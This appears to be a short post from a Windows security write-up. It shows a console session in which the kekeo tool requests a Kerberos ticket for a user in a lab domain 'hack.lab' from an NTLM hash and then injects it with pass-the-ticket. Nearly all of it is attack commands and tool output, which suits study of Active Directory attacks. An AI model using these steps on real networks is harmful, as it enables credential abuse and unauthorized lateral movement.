 C:\Users\lucky\Desktop>kekeo.exe
___ _ kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ https://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo # tgt::ask /user:testuser /domain:hack.lab /ntlm:de26cce0356891a4a020e7c49
57afc72
Realm : hack.lab (hack)
User : testuser (testuser)
CName : testuser [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/hack.lab [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): de26cce0356891a4a020e7c495
7afc72
[kdc] name: DC.hack.lab (auto)
[kdc] addr: 172.16.0.106 (auto)
> Ticket in file 'TGT_testuser@HACK.LAB_krbtgt~hack.lab@HACK.LAB.kirbi'
kekeo # kerberos::ptt TGT_testuser@HACK.LAB_krbtgt~hack.lab@HACK.LAB.kirbi
* File: 'TGT_testuser@HACK.LAB_krbtgt~hack.lab@HACK.LAB.kirbi': OK
kekeo # exit
Bye!
知乎 @F0rmat